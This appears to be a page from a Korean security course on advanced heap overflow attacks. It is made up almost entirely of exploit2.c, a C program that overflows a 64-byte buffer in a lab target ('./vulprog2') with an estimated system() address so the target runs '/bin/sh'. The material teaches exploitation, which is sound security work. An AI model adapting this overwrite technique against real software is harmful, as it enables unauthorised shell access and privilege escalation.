 3.3 고급 힙 오버플로우 공격 (3)

exploit2.c

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>

#define BUFSIZE 64
#define VULPROG "./vulprog2"
#define CMD "/bin/sh"
#define ERROR -1

int main(int argc, char **argv)
{
register int i;
u_long sysaddr;
static char buf[BUFSIZE + sizeof(u_long) + 1]
= {0};

if (argc <= 1)
{
fprintf(stderr, "Usage: %s <offset>\n", argv[0]);
fprintf(stderr, "[offset = estimated system() offset in vulprog\n\n");
exit(ERROR);
}

sysaddr = (u_long)&system - atoi(argv[1]);
printf("Trying system() at 0x%lx\n", sysaddr);

memset(buf, 'A', BUFSIZE);

/* reverse byte order (on a little endian system) */

for (i = 0; i < sizeof(sysaddr); i++)
buf[BUFSIZE + i] = ((u_long)sysaddr >> (i * 8))
& 255;

execl(VULPROG, VULPROG, buf, CMD,
NULL);

return 0;
}

http://www.kisec.com

30